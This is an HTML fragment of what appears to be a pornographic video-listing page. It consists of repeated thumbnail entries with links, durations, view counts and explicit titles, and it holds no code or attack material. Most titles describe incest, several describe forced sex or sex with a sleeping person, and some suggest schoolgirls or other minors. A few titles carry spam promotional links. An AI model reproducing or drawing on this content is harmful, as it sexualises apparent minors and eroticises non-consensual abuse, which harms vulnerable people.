                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lucky young boy lick milf pussy</p>
                                <span><i class="la la-eye"></i> 94772</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731864872616/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9315376a8" src="/thumbs/616/2705852731864872616_0.jpg" alt="China Amateur Anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> China Amateur Anal</p>
                                <span><i class="la la-eye"></i> 83201</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640422433712/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e89fb3b0" src="/thumbs/712/3824942640422433712_0.jpg" alt="Son Forced His Mom and Fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Son Forced His Mom and Fucked</p>
                                <span><i class="la la-eye"></i> 37097</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732468406711/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9554ca9b7" src="/thumbs/711/2705852732468406711_0.jpg" alt="Mom and son" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom and son</p>
                                <span><i class="la la-eye"></i> 50303</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733003537148/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb975321afc" src="/thumbs/148/2705852733003537148_0.v1572036780" alt="Serious home porn with Japanese  - More at Japanesemamas.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Serious home porn with Japanese  - More at Japanesemamas.com</p>
                                <span><i class="la la-eye"></i> 53101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636784368495/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100fc73b6f" src="/thumbs/495/3824942636784368495_0.jpg" alt="Real mom riding &amp_ sucking her son" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Real mom riding &amp_ sucking her son</p>
                                <span><i class="la la-eye"></i> 5915</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836607846770/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ea10d8972" src="/thumbs/770/13554958836607846770_0.jpg" alt="Homemade teen couple orgasm first time boss's sisterly" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Homemade teen couple orgasm first time boss's sisterly</p>
                                <span><i class="la la-eye"></i> 49735</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638187429398/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1063683e16" src="/thumbs/398/3824942638187429398_0.jpg" alt="Sister In Law Begs for Cock Part 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sister In Law Begs for Cock Part 1</p>
                                <span><i class="la la-eye"></i> 50031</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7991083539719692841/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6ee608240b76a229" src="/thumbs/841/7991083539719692841_0.jpg" alt="mom can't control herself for stepson" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> mom can't control herself for stepson</p>
                                <span><i class="la la-eye"></i> 208</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639375615292/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10aa3a853c" src="/thumbs/292/3824942639375615292_0.jpg" alt="Melanie Hicks in I&#039;m your mother" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Melanie Hicks in I&#039;m your mother</p>
                                <span><i class="la la-eye"></i> 56285</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639476523563/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b03e422b" src="/thumbs/563/3824942639476523563_0.jpg" alt="Asian schoolgirl fucked next to sleeping mother" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Asian schoolgirl fucked next to sleeping mother</p>
                                <span><i class="la la-eye"></i> 58080</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733523086449/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb99429cc71" src="/thumbs/449/2705852733523086449_0.jpg" alt="Chinese Daddy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chinese Daddy</p>
                                <span><i class="la la-eye"></i> 40749</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544951154639/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" alt="Videos of arabian teen gay boys first time The way he makes enjoy to his" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Videos of arabian teen gay boys first time The way he makes enjoy to his</p>
                                <span><i class="la la-eye"></i> 1291024</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17912350366176381405/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f89573c11c4809dd" src="/thumbs/405/17912350366176381405_0.jpg" alt="Son Cums Inside Pawg Mom - Melanie Hicks - Family Therapy - Preview" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Son Cums Inside Pawg Mom - Melanie Hicks - Family Therapy - Preview</p>
                                <span><i class="la la-eye"></i> 6065</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638914865182/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108ec4081e" src="/thumbs/182/3824942638914865182_0.jpg" alt="what&#039;s the name of the movie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> what&#039;s the name of the movie</p>
                                <span><i class="la la-eye"></i> 20312</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734657959856/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d7ce97b0" src="/thumbs/856/2705852734657959856_0.jpg" alt="Cheater mom caught fucking daughter&#039;s teacher" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cheater mom caught fucking daughter&#039;s teacher</p>
                                <span><i class="la la-eye"></i> 35866</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5376666478797440446/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a9dc1acf878c5be" src="/thumbs/446/5376666478797440446_0.jpg" alt="russian family in a sexual nightmare of incestuous behavior captured on amateur film." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian family in a sexual nightmare of incestuous behavior captured on amateur film.</p>
                                <span><i class="la la-eye"></i> 23411</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834849243029/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e383b5f95" src="/thumbs/29/13554958834849243029_0.jpg" alt="Arietta Adams Fucks BBC On Her Interview In Front Of Her Dad" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Arietta Adams Fucks BBC On Her Interview In Front Of Her Dad</p>
                                <span><i class="la la-eye"></i> 39490</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637237786491/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102acdd77b" src="/thumbs/491/3824942637237786491_0.jpg" alt="son forced her mom" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> son forced her mom</p>
                                <span><i class="la la-eye"></i> 46534</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13684490103624779301/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bde9133ee6e74625" src="/thumbs/301/13684490103624779301_0.jpg" alt="incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn</p>
                                <span><i class="la la-eye"></i> 298271</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4544006401871976308/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3f0f8dbf50ae1774" src="/thumbs/308/4544006401871976308_0.jpg" alt="taboo porn couple engaging in real incest. sucking and fucking as the wives moan." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> taboo porn couple engaging in real incest. sucking and fucking as the wives moan.</p>
                                <span><i class="la la-eye"></i> 70840</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639400761872/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10abba3a10" src="/thumbs/872/3824942639400761872_0.jpg" alt="ExxxtraSmall - Skinny Alina West Fucking Her Step Brother" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> ExxxtraSmall - Skinny Alina West Fucking Her Step Brother</p>
                                <span><i class="la la-eye"></i> 914557</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17623743467945600413/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f4941d4f3b82259d" src="/thumbs/413/17623743467945600413_0.jpg" alt="baddaddypov - tiny japanese stepdaughter marica hase is stepdaddy␙s personal fuck doll" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> baddaddypov - tiny japanese stepdaughter marica hase is stepdaddy␙s personal fuck doll</p>
                                <span><i class="la la-eye"></i> 31</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11989744798537684517/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a664215eb06d1625" src="/thumbs/517/11989744798537684517_0.jpg" alt="beauty with glasses fucked hardcore by grandpa" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> beauty with glasses fucked hardcore by grandpa</p>
                                <span><i class="la la-eye"></i> 40531</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7056101790071422360/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="61ec4f3178347d98" src="/thumbs/360/7056101790071422360_0.jpg" alt="Daddy fucks his Hot d. Vanessa Cage in her Bed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daddy fucks his Hot d. Vanessa Cage in her Bed</p>
                                <span><i class="la la-eye"></i> 7161</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734350554084/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c57bf3e4" src="/thumbs/84/2705852734350554084_0.jpg" alt="Father in-law fuck daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Father in-law fuck daughter</p>
                                <span><i class="la la-eye"></i> 30983</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639309927155/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a65032f3" src="/thumbs/155/3824942639309927155_0.jpg" alt="Dad Dresses Up As Saint Nick &amp; Gives Daughter Some Dick- Ariana Marie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dad Dresses Up As Saint Nick &amp; Gives Daughter Some Dick- Ariana Marie</p>
                                <span><i class="la la-eye"></i> 34722</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731108601861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9043fb005" src="/thumbs/861/2705852731108601861_0.jpg" alt="The Sleazy Family Inko Episode 2 English sub uncensored" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The Sleazy Family Inko Episode 2 English sub uncensored</p>
                                <span><i class="la la-eye"></i> 13086</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4532499602460451353/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ee6ac5fcd412219" src="/thumbs/353/4532499602460451353_0.jpg" alt="RAW - Servicing a HUGE daddy dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> RAW - Servicing a HUGE daddy dick</p>
                                <span><i class="la la-eye"></i> 1</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731695129817/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9273564d9" src="/thumbs/817/2705852731695129817_0.jpg" alt="Chinese old daddy and mom" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chinese old daddy and mom</p>
                                <span><i class="la la-eye"></i> 26165</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8212373227005975094/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="71f835f05e9e9a36" src="/thumbs/94/8212373227005975094_0.jpg" alt="Mom Teaches Son Sex - Meana Wolf - Just This Once" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 35:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom Teaches Son Sex - Meana Wolf - Just This Once</p>
                                <span><i class="la la-eye"></i> 13013</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639945867337/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cc37e049" src="/thumbs/337/3824942639945867337_0.jpg" alt="緊縛相姦～母親の自由を麻縄で奪いひたすらイカせ続けて中出しする息子～ 牧村彩香" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 緊縛相姦～母親の自由を麻縄で奪いひたすらイカせ続けて中出しする息子～ 牧村彩香</p>
                                <span><i class="la la-eye"></i> 30626</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6929774907643484164/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="602b81901f815804" src="/thumbs/164/6929774907643484164_0.jpg" alt="incezt - real mom-son masked - real amature family sex - family manipulation tara ashley porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real mom-son masked - real amature family sex - family manipulation tara ashley porn</p>
                                <span><i class="la la-eye"></i> 83437</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636565840062/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1002c0c0be" src="/thumbs/62/3824942636565840062_0.jpg" alt="Young mother i&#039_d like to fuck porn images" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Young mother i&#039_d like to fuck porn images</p>
                                <span><i class="la la-eye"></i> 43</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6797859583032358152/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5e56d9462fa0f508" src="/thumbs/152/6797859583032358152_0.jpg" alt="Pakistani Teen college girl sex with uncle long movie Homely - Wowmoyback" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pakistani Teen college girl sex with uncle long movie Homely - Wowmoyback</p>
                                <span><i class="la la-eye"></i> 169</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/903797753637060281/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c8aef44b6553eb9" src="/thumbs/281/903797753637060281_0.jpg" alt="s. little schoolgirl daughter gets awakened by daddy's dick and loves it!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> s. little schoolgirl daughter gets awakened by daddy's dick and loves it!</p>
                                <span><i class="la la-eye"></i> 54570</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2623377464854990058/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="24681be7b0724cea" src="/thumbs/58/2623377464854990058_0.jpg" alt="best mom and s. sex anal and blowjob huge ass www camsluttygirls com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> best mom and s. sex anal and blowjob huge ass www camsluttygirls com</p>
                                <span><i class="la la-eye"></i> 1412</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638649798794/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107ef7708a" src="/thumbs/794/3824942638649798794_0.jpg" alt="Mom watch me fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom watch me fucking</p>
                                <span><i class="la la-eye"></i> 26400</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/29247075250251447/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="67e80f5b02a6b7" src="/thumbs/447/29247075250251447_0.jpg" alt="Big Breasted Daughter Fucked by Father & Son - Molly Jane - Family Therapy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Breasted Daughter Fucked by Father & Son - Molly Jane - Family Therapy</p>
                                <span><i class="la la-eye"></i> 99</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1271705372815905057/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="11a6014c7da5d121" src="/thumbs/57/1271705372815905057_0.jpg" alt="(Part 1) Jav Lesbian Mother Not-Her-Daughter After Father Leaves for Business Trip (Taboo Fantasy) (Subtitled)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 35:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> (Part 1) Jav Lesbian Mother Not-Her-Daughter After Father Leaves for Business Trip (Taboo Fantasy) (Subtitled)</p>
                                <span><i class="la la-eye"></i> 24946</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637458268398/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1037f220ee" src="/thumbs/398/3824942637458268398_0.jpg" alt="Spoiled son takes advantage of his dad&#039;s maid" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Spoiled son takes advantage of his dad&#039;s maid</p>
                                <span><i class="la la-eye"></i> 32904</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636763342434/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100e866662" src="/thumbs/434/3824942636763342434_0.jpg" alt="Old Man Lee Eats Young Roxy&#039;s Ass Before Using Her Mouth." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Old Man Lee Eats Young Roxy&#039;s Ass Before Using Her Mouth.</p>
                                <span><i class="la la-eye"></i> 1</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733535352501/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb994e4f6b5" src="/thumbs/501/2705852733535352501_0.jpg" alt="Old women fucked in the kitchen by  youngster" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Old women fucked in the kitchen by  youngster</p>
                                <span><i class="la la-eye"></i> 16735</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637637820403/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1042a5dff3" src="/thumbs/403/3824942637637820403_0.jpg" alt="Party Films Int&rsquo_l No.2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Party Films Int&rsquo_l No.2</p>
                                <span><i class="la la-eye"></i> 5633</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1049794048818906094/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e919e20172b83ee" src="/thumbs/94/1049794048818906094_0.jpg" alt="Lucky Mother Fucker." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lucky Mother Fucker.</p>
                                <span><i class="la la-eye"></i> 64</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639621101970/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Master Film 1807</p>
                                <span><i class="la la-eye"></i> 754262</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9126890423763194594/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7ea93a7bec51d2e2" src="/thumbs/594/9126890423763194594_0.jpg" alt="russian incest explored in xxx movies for pleasure." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian incest explored in xxx movies for pleasure.</p>
                                <span><i class="la la-eye"></i> 45</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733246435270/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb983ac6fc6" src="/thumbs/270/2705852733246435270_0.jpg" alt="Mom gives her boy handjob before sleep" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom gives her boy handjob before sleep</p>
                                <span><i class="la la-eye"></i> 961325</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731412124607/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9165713bf" src="/thumbs/607/2705852731412124607_0.jpg" alt="CHINESE DADDY" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> CHINESE DADDY</p>
                                <span><i class="la la-eye"></i> 23824</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637149387760/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102588fbf0" src="/thumbs/760/3824942637149387760_0.jpg" alt="Mom Lets Son Do Her Body" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom Lets Son Do Her Body</p>
                                <span><i class="la la-eye"></i> 158354</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8950404213957589516/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7c3639361919fa0c" src="/thumbs/516/8950404213957589516_0.jpg" alt="incezt - real bro sis webcam 2 - foster family porn - dirty family porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real bro sis webcam 2 - foster family porn - dirty family porn</p>
                                <span><i class="la la-eye"></i> 39</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639612193058/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b8546922" src="/thumbs/58/3824942639612193058_0.jpg" alt="Father In Law Make Love Sleeping Girl - http://activeterium.com/3tE2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Father In Law Make Love Sleeping Girl - http://activeterium.com/3tE2</p>
                                <span><i class="la la-eye"></i> 22012</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732283292802/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94a440c82" src="/thumbs/802/2705852732283292802_0.jpg" alt="The Beauty Of a Gorgeous Indian MILF" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The Beauty Of a Gorgeous Indian MILF</p>
                                <span><i class="la la-eye"></i> 11</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638442198742/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107297b6d6" src="/thumbs/742/3824942638442198742_0.jpg" alt="Brother fucks sister" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brother fucks sister</p>
                                <span><i class="la la-eye"></i> 5407</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11637051989764637166/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a17f1d2102ac81ee" src="/thumbs/166/11637051989764637166_0.jpg" alt="Your s. mom really doesn't have to know DAD DAUGHTER" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Your s. mom really doesn't have to know DAD DAUGHTER</p>
                                <span><i class="la la-eye"></i> 3538</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733194899051/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9809a0e6b" src="/thumbs/51/2705852733194899051_0.jpg" alt="Mother and daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mother and daughter</p>
                                <span><i class="la la-eye"></i> 7287</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14186708821987923991/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c4e150825a7d9817" src="/thumbs/991/14186708821987923991_0.jpg" alt="be wowed by hot incestuous couple as they engage in taboo sex." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
